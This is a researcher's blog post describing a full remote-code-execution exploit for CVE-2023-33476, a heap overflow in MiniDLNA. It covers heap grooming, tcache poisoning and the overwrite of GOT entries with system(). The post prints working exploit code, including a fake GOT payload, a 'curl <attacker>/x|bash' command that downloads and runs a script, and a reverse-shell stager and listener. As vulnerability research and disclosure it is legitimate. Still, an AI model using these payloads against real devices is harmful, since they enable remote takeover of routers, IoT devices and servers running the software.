chonked pt.2: exploiting cve-2023-33476 for remote code execution
- Introduction
- Understanding the Corruption Mechanism
- Heap Feng Shui
- Exploit: Arbitrary R/W via Tcache Poisoning for RCE
- Wrapping Up
- Resources
Introduction
This is the second part of the two-part series covering a heap overflow I found in ReadyMedia MiniDLNA (CVE-2023-33476). This post will focus on the exploit development side of things, going over the various challenges that had to be overcome and how everything was put together to achieve remote code execution and pop a shell. Check out part 1 for the root cause analysis of this bug.
Before diving into the details of the vulnerability and the exploit, its worth taking a moment to go over the basics of how chunked requests work and fundamentals of the bug.
Disclaimer: this is a pretty long post and there may be a few details I might have missed, but I’ve tried to include as much as possible to help it all make sense and help others who are trying to learn. If you find any glaring issues/mistakes please reach out to let me know and I’ll add any corrections needed.
If you just care about the code, you can find it here.
review of http chunked encoding
An HTTP request will set the Transfer-Encoding HTTP header to chunked to indicate to the
server that the body of the request should be processed in chunks. The chunks follow a common
encoding scheme: a header containing the size of the chunk (in hex) followed by the actual
chunk data. As this is HTTP, the character sequence \r\n serves as delimiter bytes between chunk
size headers and chunk data. The last chunk (terminator chunk) is always a zero-length chunk.
A typical request using chunked encoding will look something like this:
POST /somepath HTTP/1.1
Transfer-Encoding: chunked
4
AAAA
10
BBBBBBBBBBBBBBBB
0
The request above contains two chunks: one 4-byte chunk and one 16 byte chunk (chunk sizes are parsed as hex), followed by the zero-length terminator chunk. The server will parse the chunk sizes and use this to construct a single blob of data composed of the concatenated chunk data, minus the size metadata.
summary of the bug and initial primitive
Let’s review the fundamentals of the bug and the primitives provided. The relevant snippet of code that triggers the memory corruption as a result of the bug is shown below.
char *chunkstart, *chunk, *endptr, *endbuf;
// `chunk`, `endbuf`, and `chunkstart` all begin pointing to the start of the request body
chunk = endbuf = chunkstart = h->req_buf + h->req_contentoff;
while ((h->req_chunklen = strtol(chunk, &endptr, 16)) > 0 && (endptr != chunk) )
{
endptr = strstr(endptr, "\r\n");
if (!endptr)
{
Send400(h);
return;
}
endptr += 2;
// this call to memmove will use the chunk size parsed by strol() above
memmove(endbuf, endptr, h->req_chunklen);
endbuf += h->req_chunklen;
chunk = endptr + h->req_chunklen;
}
To recap the important details:
-
strtol()is used to parse the HTTP chunk size from the body of the request (which we fully control). The value returned bystrtol()is saved toh->req_chunklen -
h->req_chunklenis used as the size argument in a call tomemmove()without bounds-checking - The
destandsrcarguments passed tomemmove()are both offsets into the request buffer; in theory, they should point to the first digit of the chunk size and the first byte of the actual chunk data that follows the chunk size, respectively. - the request buffer containing our data is allocated on the heap
Due to the missing bounds-check in the code above (and the broken validation logic that is the root cause of the issue), the bug provides an OOB read/write primitive of arbitrary size. At this point, I still had almost no control over what gets written and where its written to. Since the corruption occurs on data allocated on the heap, this introduced the option to either attack the application data directly or target the heap metadata to derive more powerful primitives.
Understanding the Corruption Mechanism
NOTE: all references to “chunks” in the sections below are referring to HTTP chunks, not heap chunks.
effects of memmove()
We’ll start with the detail that had the most impact on developing the exploit: the use of
memmove() to concatenate the end of one HTTP chunk to the next. Each iteration through the while
loop in the code snippet above is meant to process a single HTTP chunk from the body of the request;
assuming multiple chunks are present (which is always the case for valid requests) the code needs to
concatenate the beginning of the chunk it is processing to the tail end of the chunks that have
already been processed and remove the chunk size metadata between them. The application does this
in-line within the same buffer instead of creating a new allocation to hold the final blob of data;
it selects the range of bytes pertaining to the current chunk being processed based on the chunk size
it finds in the request and will then ‘left-shift’ those bytes x bytes lower in memory, where x
is the total length of the chunk size field (i.e. strlen(chunk_size_line)).
In practical terms, this introduces the following conditions and constraints:
- As we can only control the size and not the location of the r/w, we are only be able to r/w higher into memory relative to location of the chunk in the buffer allocated for the request
- The number of bytes the data will be left-shifted by is determined by the distance between the
destandsrcargs passed tomemmove()(endbufandendptrrespectively in the snippet of the vulnerable code above)
visualizing the operation

This particular aspect of the bug and the impact it has on exploitation isn’t very intuitive (at least not to me) so it may be useful to try to visualize it. I created the graphic below using Google Sheets (lol) while working on the exploit to help me grok the details so I’m hoping it’s useful here.
The before and after rows below represent a contiguous chunk of memory containing the contents of an
HTTP request before and after the memmove() operation using the chunk size at the beginning of
the request data (23). We can imagine that the row of bytes is a ribbon on a fixed track; by “pulling”
on the left side of the ribbon starting at read_src , we can shift the bytes to the left toward
us (we’re fixed at write_dest). There isn’t a limit to how much data to the right of read_src
we can shift left, but we can only shift by (read_src - write_dest) slots. The grid slots (i.e.
addresses) are fixed, so if we want some payload to end up at a specific target address we need to
be able to shift the bytes of that payload left by at least (target_addr - payload_addr).
To break it down:
- The cells with the red border show the bytes that would be selected by a chunk size of 23 (as seen at the beginning of the row)
- The location where
memmove()will write the bytes to is highlighted in green (endbufptr passed as first arg) - The location where
memmove()will start reading from is highlighted in purple (endptrptr passed as the second arg)
Extrapolating from the examples above, we can see that changing the chunk size alone will have
virtually 0 impact on where the data is written relative to our target — larger sizes will reach
further into memory but will result in those bytes being shifted by the same distance, which means
for a given target at address x and payload data at x+20, selecting bytes up to x+20 or x+100
will result in the same bytes being written to x after the call to memmove().
controlling the shift distance
As mentioned in the previous section, the distance the selected byte-range is shifted by is
determined by the number of bytes between the pointer where the bytes will be written (endbuf)
and the pointer where data will be read from (endptr). Based on the parsing logic, this ends up
being the number of bytes between the first byte of the chunk size in the request body and the
location where the first byte of actual chunk data is expected to be. In the code, this is done by
passing a pointer &endptr as the second arg to strtol() when parsing the chunk size value from
the request to have strtol() store the location of the first non-parsable value it encounters to this pointer.
In a normal request, this would be the \r that comes immediately after the chunk size. The code
checks for the presence of \r\n starting at the value saved to this pointer to confirm this sequence
is in fact present and if found increments it by 2 to move it past those characters. The pointer
would then presumably point to the start of the actual chunk data.
The relevant code is shown again here:
while ((h->req_chunklen = strtol(chunk, &endptr, 16)) > 0 && (endptr != chunk) )
{
endptr = strstr(endptr, "\r\n");
if (!endptr)
{ ... }
endptr += 2;
memmove(endbuf, endptr, h->req_chunklen);
...
This means that in order to gain control over that distance, its necessary to introduce additional
bytes between the two pointers without causing strtol() to stop parsing prematurely. Taking a
look at the manpage for strtol(), the following line caught my attention:
The string may begin with an arbitrary amount of white space (as determined by isspace(3)). […] The remainder of the string is converted to a long value in the obvious manner, […]
By prepending the chunk size value with whitespace, it’s possible to introduce a nearly arbitrary
number of bytes in order to affect the distance between endbuf and endptr when memmove() is
called. Alternatively, prepending 0's to the chunk size achieves the same result.
example
This example shows a request where no leading whitespace has been added. At the first round of processing:
-
endbufis at index/address 489 -
endptris at index/address 493 - Chunk size is 23, so 23 bytes will be shifted
- (
489 - 493 = -4), so each byte in the range of bytes to be shifted will shift -4 bytes down. - We want to overwrite 4 bytes starting at index 501 (cells highlighted in red)
- The payload data we want to use for the overwrite starts at index 512 (cells highlighted in yellow)
- Distance between overwrite target and overwrite data source is -11 bytes
- The corruption does NOT successfully shift our overwrite data to the desired location

With the introduction of whitespaces prepended to the chunk size at the start of the request body:
-
endbufis now at index 482 -
endptris still at index 493 - (
482 - 493 = -11), so each byte in the range of bytes to be shifted will shift -11 bytes down. - We want to overwrite 4 bytes starting at index 501
- The data we want to use for the overwrite starts at index 512
- Distance between overwrite target and overwrite data source is still -11 bytes

Based on this, I concluded that it would be necessary to insert enough whitespace before the chunk
size to make endbuf - endptr == overwrite_target - payload_data
heap-based corruption
The corruption occurs on heap-allocated data, so it’s possible to corrupt the metadata of
neighboring heap chunks. Based on the conditions described so far, it’s actually impossible to
avoid corrupting at least the chunk that is immediately next to ours. This is because for a minimal
request containing no data in the chunk fields (such as the request provided as an example at the
beginning of this post) the memmove() operation is going to be performed on data near the end of
the allocated buffer, overflowing into the next chunk almost immediately. While this introduces
additional attack surface and exploitation options, it also adds some limitations, namely the need
to bypass Glibc security and sanity checks so as to avoid abort()ing before the exploit finishes
or triggering some other crash.
Heap Feng Shui
NOTE: references to “chunks” below are referring to heap chunks now, not HTTP chunks.
Given the heap-allocated buffers, we’ll focus on exploiting the heap directly (i.e. targeting heap chunk metadata). Heap-based exploits typically benefit from (or outright require) achieving some level of control over the layout of the heap in order to get target objects and payload data allocated at predictable locations. Based on conditions described above, this would be absolutely necessary for a successful exploit in this case. Specifically, it would be necessary in order to meet these requirements:
- The target address for the overwrite target must be located higher in memory relative to where the request buffer used to trigger the corruption is located
- The payload data used to overwrite the target address must be located higher in memory relative to the target address
Based on these requirements, the ideal memory layout would look something like this:
0x2000
---
.....................
...request_buffer.... <-- the buffer that will be used to trigger the corruption
.....................
.....................
...overwrite_target.. <-- the object/addr we want to overwrite with controlled data
.....................
.....................
....payload_data..... <-- the controlled data we want to write at the overwrite_target
.....................
---
0x2600
For this theoretical layout, we would then provide a chunk size large enough to traverse the
overwrite_target and reach the last byte of the payload_data.
In practice, to achieve the layout above its necessary to:
- Have controlled data allocated to the heap
- Prevent the allocations from being
free()’ed prematurely - Force allocations to happen sequentially or in a way that can be reliably predicted
controlling allocations
Unsurprisingly, the most straightforward way to force the application to make heap allocations with
controlled data is by sending HTTP requests, so this can be used as an interface/proxy for malloc().
One important detail about this is that the request buffer allocations are done using realloc()
rather than malloc() — requests that exceed 2048 bytes will result in the existing allocation
being reallocated, which can affect the heap layout and result in heap chunks being freed
unintentionally. We can avoid this issue entirely by keeping all requests below this size.
holding request allocations
The next requirement is almost more important than the first — the allocations containing our controlled data must remain allocated across multiple requests in order to successfully get the desired memory layout. This took a little bit of fiddling around but I eventually found an easy way to do this.
The code that handles the initial reading of the request data from the socket is shown below. After
copying the data from the static buffer to the dynamically allocated buffer at h->req_buf, it
searches for the presence of the sequence \r\n\r\n using strstr() to determine whether the
entire contents of the HTTP headers have been received (the first occurrence of that sequence is
expected to be the terminator for the headers).
memcpy(h->req_buf + h->req_buflen, buf, n);
// update req_buflen
h->req_buflen += n;
h->req_buf[h->req_buflen] = '\0';
/* search for the string "\r\n\r\n" */
// this is the mechanism used to determine where the end of the http
// headers are since that should be the first occurance of this string sequence
// for a normal http request.
endheaders = strstr(h->req_buf, "\r\n\r\n");
if(endheaders)
{
h->req_contentoff = endheaders - h->req_buf + 4;
h->req_contentlen = h->req_buflen - h->req_contentoff;
ProcessHttpQuery_upnphttp(h);
}
If this sequence is not found, the application will move on without entering the block where
ProcessHttpQuery_upnphttp() is called above and wait for the client to send more data to complete
the headers. This leaves the buffer at h->req_buf containing up to the first 2048 bytes of data
sent allocated indefinitely until more data arrives on the socket or the connection is dropped by
the client. By introducing a NULL byte anywhere before the first \r\n\r\n terminator in the
request data sent it’s possible to force strstr() to terminate early and not find those characters.
Alternatively, not including the terminator sequence at all will also result in the application
assuming the client has not yet sent all headers and holding the the allocation. We can then
free() any allocation made this way by closing the socket used to initiate it.
getting sequential allocations
With the two previous steps figured out, it was then possible to start influencing the heap layout
with sufficient control to start working on getting the allocations made in a predictable way in
order to eventually set things up in an ideal way for the exploit. The first step was to identify
where heap allocations happen along the execution path for request processing, their sizes, and
whether they contained any data that may be interesting to target. After a bit of code review we can
determined that, apart from the request buffer allocation (saved to h->req_buf), the only other
relevant allocation that happens for each request is for a upnphttp structure, which stores the
state, data, and metadata for the request being processed (saved to h). The pointer to the
request buffer itself is stored inside the upnphttp structure.
I created the following GDB script to log every time either a request allocation or upnphttp
struct allocation occurred and the addresses for the allocations.
set verbose off
gef config context.enable False
break upnphttp.c:1140
commands 1
echo \n\n
printf "============== Allocation for req_buf is at %p\n",h->req_buf
echo \n\n
printf "==============================================\n"
continue
end
break upnphttp.c:118
commands 2
echo \n\n
printf "============== NEW upnphttp struct is at = %p\n",ret
echo \n\n
printf "==============================================\n"
continue
end
run -R -f testing_tmp.conf -d
I wrote a Python script using raw sockets to start performing allocations for both the
upnphttp structures and the request buffers and observing the addresses where the allocations
occurred, using the method described in the previous section to keep the allocations held in memory
across multiple requests. This took a bit of fiddling and playing with the order that connections
were initiated in and when request buffers were allocated but I eventually found that after about
6-7 request buffer allocations (after having initiated the connections ahead of time) the buffers
began getting allocated sequentially in memory.
separating the connection and request buffer allocations
Because the fields of the upnphttp structure are accessed throughout the code that handles
request processing, it would be ideal to separate those allocations from the request buffer
allocations so that the latter end up allocated sequentially, rather than having the upnphttp
structures sandwiched between them. This can be accomplished by initiating the connections that
will be needed before sending any data on the sockets — the upnphttp structures are allocated
when the connection is received (in New_upnphttp(), called by ProcessListen() upon receiving
a new connection) and will remain allocated as long as the connection is kept open, which allows
us to send data asynchronously from when the connections are initiated.
the ol’ switcheroo - getting the corruption request inserted at the ‘top’ of the crafted heap
Taking another look at the ideal heap layout described above, here is what needs to be done to construct it using the techniques and information described so far:
- Allocate the connection
upnphttpstructs that will be needed before sending any request data - Send request data on
xof the allocated connections to reach the point where request buffer allocations start happening sequentially. The real ‘crafted heap’ starts here. - Send the request data for the request that will trigger the corruption (’top’ of the crafted heap, at lower address)
- Send request data to create another request buffer allocation of the same size as the previous one (the ‘middle’). Assume the overwrite target is the heap chunk metadata of this allocation.
- Send the request containing the payload data that will be written to the target (’bottom’ of the crafter heap, at higher address)
0x2000
---
.....................
...corrupt_buffer.... <-- the buffer that will be used to trigger the corruption
.....................
.....................
...overwrite_target.. <-- the object/addr we want to overwrite with controlled data
.....................
.....................
....payload_data..... <-- the controlled data we want to write at the overwrite_target
.....................
---
0x2600
As can be seen, the request that is used to trigger the corruption must be sent before allocating
the other buffers to have it allocated at a lower address relative to the others. This is a bit of
an issue because sending the actual corruption payload first would either trigger a crash prematurely
at worst (preventing anything else from being done) or get processed and result in the buffer
being free()‘d at best. After spending some time learning about the Glibc malloc implementation
and heap exploitation in general, I chose to address this issue by using a ‘placeholder’ allocation
in the place where the corruption buffer would need to be; that allocation then gets free()‘d
immediately before sending the actual corruption request, after the crafted heap has been set up.
By making this placeholder allocation the same size as the corruption request allocation (rounded
up to the actual malloc chunk size), making an allocation of that size immediately after it’s
free()‘d results in the same chunk being returned by malloc() due to its “first fit” design.
This means that sending the actual corruption request after dropping the connection for the
placeholder buffer (causing it to be free()‘d) will result in the data for the corruption payload
being allocated where we need it.
putting it all together
Having figured out everything covered in the previous sections, we now have everything we need to write an exploit. Before going into the meaty details, lets take a moment to review. We can now:
- Control when allocations (i.e.
malloccalls) are made and control their size - Control when allocations are
free()‘d so we can keep buffers in place while we make other allocations - Have sufficient influence over the allocator to get it to start giving us allocations that are sequential in memory
- Have the request buffer that will trigger the corruption allocated in an ideal location for exploitation
Exploit: Arbitrary R/W via Tcache Poisoning for RCE
Whew! That was a lot of background to cover but hopefully that will all help with making sense of the actual exploit. The sections below cover the specific exploit I wrote more directly, though I’ll avoid going into specifics like sizes and addresses since those are variable and not critical for understanding how the exploit works. The source code for the exploits has been heavily commented if you’re interested in more details.
The exploit performs a tcache poisoning attack in order to trick malloc into returning a pointer
to an arbitrary location and achieve arbitrary read/write; it uses this to get a pointer to the
Global Offset Table (GOT) and overwrite the entries for free() and fprintf() to point to
system(). free() is targeted as it will be called for h->req_buf at the end of request handling,
transforming the call from free(h->req_buf) to system(h->req_buf). The payload sent for the final
allocation where the GOT is corrupted begins with a shell command that will download and execute a
script from an attacker-controlled server and spawn a reverse shell.
setup: building the target
The exploit is written for a binary with only partial RELRO and no PIE; the address of system()
in libc and the address of the GOT are assumed to be known. The binary is built on a Debian 11 VM
using Glibc 2.31 (default version installed by OS).
# install deps
sudo apt install -y autoconf autopoint libavformat-dev libjpeg-dev libsqlite3-dev \
libexif-dev libogg-dev libvorbis-dev libid3tag0-dev libflac-dev
git clone https://git.code.sf.net/p/minidlna/git minidlna-git
cd minidlna-git && git checkout tags/v1_3_2
./autogen.sh
./configure --enable-tivo CC=clang CFLAGS="-g -O0 -fstack-protector"
make minidlnad CC=clang CFLAGS="-g -O0 -fstack-protector"
This is the output of the checksec tool for the output binary:
-> % checksec ./minidlnad
[*] '/home/hyper/minidlna-1.3.2/minidlnad'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
The server can be started using the following command:
sudo ./minidlnad -R -f minidlna.conf -d
tcache poisoning tl;dr
I’ll assume you have some background on heap exploit techniques so won’t go super in-depth here but if not I highly recommend the how2heap series on Github. It covers basically every known technique and has up-to-date examples for the latest Glibc versions. The explanation given below applies to Glibc ≤2.31; newer versions have some additional constraints and checks that will need to be bypassed.
At a high-level, a tcache poisoning attack abuses the behavior of the Glibc malloc implementation
and how the tcache (per-thread free bins) entries are handled in order to trick the allocator into
returning a pointer to an arbitrary location. The tcache uses bins with predefined sizes and
inserts chunks into the appropriate bin based on a matching size. Chunks are inserted into the
tcache bins in a LIFO manner and since the allocator doesn’t need to traverse the list of free
chunks in both directions, it only keeps a singly-linked list using the fd fields of the
free()‘d chunks to keep track of them. By corrupting the fd pointer of a free’d chunk in a
tcache bin for a given size, a subsequent call to malloc() for that size will result in the
allocator returning the chunk pointed to by fd.
constructing the fake chunk for poisoning
Based on what’s needed for the tcache poisoning to work, we need to corrupt a heap chunk that’s
already been free’d and this chunk needs to be located after the request buffer containing the
payload that will trigger the corruption. The chunk that will be targeted is a request buffer, so
we control its contents and can place the payload data we want written to the target location (the
fd pointer) within it. One important thing to note is that because we free the chunk before
corrupting it, the first 16 bytes of the data we send will be overwritten by free() to store the
fd and bk pointers (though technically only the fd pointer is actually used by tcache), so the
payload data sent is placed at +16-byte offset into the buffer to avoid it being corrupted before
we copy it over the target location.
The illustration below shows how this chunk would look before and after being free’d, with
return_addr at the right offset to ensure its left intact.

heap preparation
The first step taken is to use the techniques described earlier in the post to set the heap up so that we can get allocations created sequentially and spray the fake chunks described in the previous section into those allocations to use them later.
# * the socks at the end of this list should all be right next to each other
# * we'll free these LIFO from the tail to ensure our next allocs for the corruption
# will come from that sequential chunks. we need at least 2-3 sequential chunks so we use
# a total of 10 allocations here
# create and connect needed sockets before sending any data on any of them. This should
# keep the allocations for the upnphttp structs separate from the request buffer allocations.
GROOMING_ALLOCS = 10
xpr(f"starting heap grooming round, using {GROOMING_ALLOCS} allocs...")
dummies = create_sockets(GROOMING_ALLOCS)
connect_sockets(dummies, server_ip, server_port)
# This is the target address we want malloc to return after the chunk has been corrupted
where = pwn.pack(target_addr, 64)
# create the fake chunk described above. pad with 16 bytes to skip the first 2 8-byte fields
# (fd, bk)
pre_pad = b"\x11" * 16 # \x11 is arbitrary
core = pre_pad + where
# pad the end of the paylaod with enough bytes to meet the size needed for the target tcache bin
# allocations need to be kept the same size because tcache bins must match exact sizes
payload = pad(ALLOC_SIZE, core)
# send the payload on all of the sockets we opened; this should result in 10 request buffer allocations;
# the last 3-4 will be allocated sequentially.
sendsocks(dummies, payload)
# free the last 4 allocs we made in reverse order to add those chunks to the tcache bin for the matching size
# so they're returned to us on the next allocations we make of the same size. by closing the sockets, we free
# both the upnphttp structs and the request buffers they contain.
dummies.pop().close()
dummies.pop().close()
dummies.pop().close()
dummies.pop().close()
After this code runs and the last few allocations are dropped, those free’d chunks should look something like this in memory and should be in the tcache bin for the matching size (0x60):

poisoning the free’d chunk
Immediately after setting up the heap, the exploit then initiates a connection for the request
that will be used to trigger the bug and corrupt the neighboring free’d chunk. The payload used to
trigger the corruption is padded to match the size of the chunks we just free’d in the previous
step so when the allocation is made, malloc() will return the last chunk that was inserted into
the bin. Because the allocations were free’d in reverse order, the last chunk that was inserted
into the corresponding tcache bin will be the top chunk shown in the illustration above (at the
lower addresses), so that’s the chunk we’ll get back.

Assuming everything is set up correctly, the chunk for the corruption request and the target chunk
will then look like this (the buffer containing the corruption payload highlighted in green). As
can be seen, things are now set up in such a way that we should be able to use the OOB read to
read past the end of the buffer containing the corruption payload and into the free’d chunk
immediately after it. The free’d chunks still contain the return address payload we want to have
written over the fd pointer of the same chunk, so we should be able to reach return_addr with
the call to memmove() since we have full control over the len argument.

The write portion of the memmove() will then “slide” the selected region of bytes “up” (based on
the illustration above) so that return_addr ends up overwriting fd 40 bytes below it. To
accomplish this, the HTTP chunk size in the corruption payload is prepended with whitespace
characters (~40) to ensure the bytes are shifted by the correct distance to align the write at the
desired location as described in the “controlling the shift distance” section earlier in the
post. Once this request has been processed, it will get free’d and inserted back into the same
tcache bin ahead of the now-corrupted free’d chunk. Those free’d chunks will then look like this
(note that the size, prev_size, etc values shown at the end of the corruption buf are from the
chunk below it, showing where those values end up after the call to memmove()):
In order to get the tainted chunk returned to us (the middle one in the illustration), we’ll need
to make at least 1 allocation of that same size before that and then the next allocation of that
size will have malloc() return the pointer we wrote to fd back to us. In the case of the
exploit, this will be the address of the Global Offset Table (GOT).
corrupting the GOT
After successfully tricking malloc() into returning a pointer to the GOT, the next step is to
corrupt one (or more) of the entries contained within to achieve code execution. The most
straightforward way to do this is to call system() and pass it a pointer to some data we
control containing a string with the command we want to execute. Since we have full control over
the content that’s written, the question is then to figure out which function(s) to corrupt.
Because system() expects a single argument that’s a pointer to some string data, the function(s)
we target must also take a char (or void) pointer for its first argument and that pointer has to
point to data we control. Finally, the target function(s) need to be called at some point after
we’ve corrupted the GOT but before any other GOT entries that we’ve corrupted are referenced,
since this will almost certainly result in a crash.
Taking all of this into consideration, I eventually found the two functions that would be targeted:
fprintf() and free(). The actual entry that produces the code execution is free() but because
the minimum size needed for the request buffer is greater than 8 bytes and we can’t do partial
writes into the request buffer, successfully corrupting free() also results in corrupting other
GOT entries, including the one for fprintf(), so it needs to point to a valid function since it’s
called at least once before the next call to free(). Corrupting free() is a logical option since
it meets all of the requirements without any additional setup: it takes a single pointer argument
and will be called and passed the pointer to our request buffer almost immediately after we corrupt
the GOT, reducing the risk of other functions that have been corrupted being called and crashing
the application prematurely. As a bonus, hijacking free() also helps us avoid triggering the
sanity checks in Glibc that would trigger an abort() after we’ve corrupted the heap metadata.
Because free() (i.e. system() after the GOT is corrupted) will be called on the pointer to the
GOT where we’re writing the fake entries to, we can insert the command string we want passed to
system() right at the start of the buffer to have it executed. The code below shows the
construction of the final payload containing the command to run and the fake GOT entries with the
padding needed for the binary the exploit was written for (free() at GOT+0x40, fprintf() at
GOT+0x50):
# set up the command string that will be passed to system()
staging_server_addr = f"{args.lhost}:{args.lport}"
# command: e.g. `curl 192.168.1.8:8080/x|bash`
command_str = f"curl {staging_server_addr}/x|bash".encode()
command_padding = b""
# final cmd string max len is 64, if less than, pad it out
OFFSET_TO_FREE = 64
if len(command_str) < OFFSET_TO_FREE:
command_padding = b"\x00" * (OFFSET_TO_FREE - len(command_str))
if len(command_str) > OFFSET_TO_FREE:
xpr("command string too long using provided args, offsets will fail. bailing...")
sys.exit(1)
command = command_str + command_padding
# set up fake GOT table for the overwrite (note: this will need to updated for binaries that have different offsets between the two)
got_table = b""
got_table += pwn.p64(args.system_addr) # free() entry
got_table += pwn.p64(0x0) # pad
got_table += pwn.p64(args.system_addr) # fprintf() entry
final_payload = command + got_table
After the final payload above has been sent and the GOT has been corrupted, the next call to
free() will actually be a call to system() and it will be passed the pointer where we just
wrote the payload.
reverse shell stager and listener
The command string passed to system() will download a script from an attacker-controlled server
using curl and pipe the contents of the script to bash. The exploit sets up an HTTP listener
to handle the incoming request and responds with a small script to initiate a reverse shell back to
the attacker-controlled server. After responding to that request, it creates the listener for the
reverse shell and waits for the connection.
# handle the http request to serve script to spawn reverse shell
l.settimeout(1)
x = l.wait_for_connection()
if x.connected():
l.sendline(resp.encode() + reverse_shell_cmd.encode())
l.close()
else:
xerr("=ERROR=: Timed out waiting for staging connection, exploit likely failed")
xpr("tip: try adjusting the --got_addr or --system_addr arguments if SEGV; make sure curl is available on target")
sys.exit(1)
# wait for the incoming reverse shell connection; bail if we don't get it in a second.
l = pwn.listen(args.lport)
l.settimeout(1)
x = l.wait_for_connection()
if x.connected():
xpr("~~~ <CHONKCHONKCHONK> ~~~")
l.interactive()
else:
xerr("=ERROR=: Timed out waiting for reverse shell connection, exploit likely failed")
xpr("tip: try adjusting the --got_addr or --system_addr arguments if SEGV; make sure netcat is available on target")
sys.exit(1)
popping a shell
And here’s the exploit running against the target binary:
Wrapping Up
And there we are! Hopefully this has all been useful for understanding everything that goes into writing a full exploit for this kind of vulnerability. Ultimately, it isn’t complete in the sense that it assumes an info leak is already present to leak Libc and GOT addresses. This same bug could potentially be used to get that info leak but I didn’t invest much time in figuring that out. Maybe that can be left as an exercise for the curious reader.
exploitability in the Real World(TM)
Exploitability of this bug will be dependent upon the Libc version the application is linked against and compiler exploit mitigations used, to some extent. Given the variability of these factors across the range of devices this application is deployed to (IoT, routers, linux servers), there is a high likelihood of finding Libc versions vulnerable to multiple heap exploit techniques and missing exploit mitigations such as ASLR, RELRO, etc. Ultimately, because the bug provides for a strong write primitive, there are various options for exploitation. While most modern Linux distros running on desktop/server hardware now enable common compiler exploit mitigations for default applications and applications installed through the package manager, MiniDLNA is frequently deployed on IoT devices where those mitigations are likely to not be enabled; versions built from source by end-users are also unlikely to enable these mitigations. The exploit strategy and mechanisms used in the included exploits will not work universally across all platforms and configurations, but there are likely dozens of targets that would meet the necessary criteria.
arm32 exploit?
This post is already pretty long and it’s taken me longer than expected to release it, so I’ve
decided the split the last section going over the exploit I wrote for the arm32 minidlnad binary
from the Netgear RAX30 into a separate post, though the exploit code for both will be made
available now. That exploit works a little differently, targeting the stack rather than the GOT for
overwrite since that binary has full RELRO enabled (which makes the GOT read-only).